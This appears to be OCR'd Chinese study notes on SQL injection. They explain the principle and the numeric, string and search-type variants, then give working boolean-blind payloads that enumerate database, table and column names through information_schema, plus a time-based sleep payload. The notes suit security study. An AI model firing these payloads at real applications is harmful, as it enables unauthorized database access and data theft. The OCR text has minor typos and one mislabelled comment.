 SQL注入是指web应用程序对用户输入数据的
合法行没有判断，前端传入后端的参数是可控
的，并且参数带入数据库查询，攻击者可以通过
构造不同的SQL语句来实现对数据库的任意操
作。就是说前端的输入影响了后端的数据了
原理
主要满足以下两个条件
1.参数用户可控
2.参数代入数据库查询了
普通注入
数字型注入
字符型注入
需要闭合相对应的符号
搜索型注入
闭合百分号
盲注
常用函数：
Length（） 返回字符串的长度
Substr（）截取字符串
Ascii（）返回字符的ascii码
sleep(n)：将程序挂起一段时间 n为n秒
if(expr1,expr2,expr3):判断语句 如果第一个语句
正确就执行第二个语句如果错误执行第三个语句
基于布尔
返回ture或者false
利用过程
1.首先我们需要判断数据库长度
' or Length(database()) = 8 #返回true说明数据
库长度为8
2.获取数据库名字
' or ord(mid(database(),1,1)) ='ascill值'#
依次获取
3.获取表的总数
' or (select count(TABLE_NAME) from
information_schema.TABLES where TABLE_
SCHEMA=database() )= 2#
4.获取表的长度(第一个表)
' or (select length(TABLE_NAME) from
information_schema.TABLES where TABLE_
SCHEMA=database() limit 0,1 )= (猜测得长度)#
5.获取表的内容
' or mid((select TABLE_NAME from
information_schema.TABLES where
TABLE_SCHEMA=database() limit 0,1),1,1) = '
a' #
6.获取表的字段的总数
' or (select count(COLUMN_NAME) from
information_schema.COLUMNS where
TABLE_NAME=表名 ) = 8#8返回true说明有8个
表
依次类推.最后推出内容。因为是盲猜所以只能这
样一个一个去推手工比较麻烦 通常使用sqlmap
进行注入
总体思路
获取数据库的总数
获取别的数据库长度
获取别的数据库名字
获取当前数据库长度
获取当前数据库内容
获取当前数据库表的总数
获取当前数据库表的长度
获取当前数据库表的内容
获取当前数据库表的字段总数
获取当前数据库表的字段第2个长度
获取当前数据库表的字段第N个内容
获取内容
基于时间
常用判断
if(ascii(substr(“payload”, 1, 1))=104, sleep(5),
1) 如果第一个，号前的语句成立，则页面返回
速度慢5秒，不成立，页面立即返回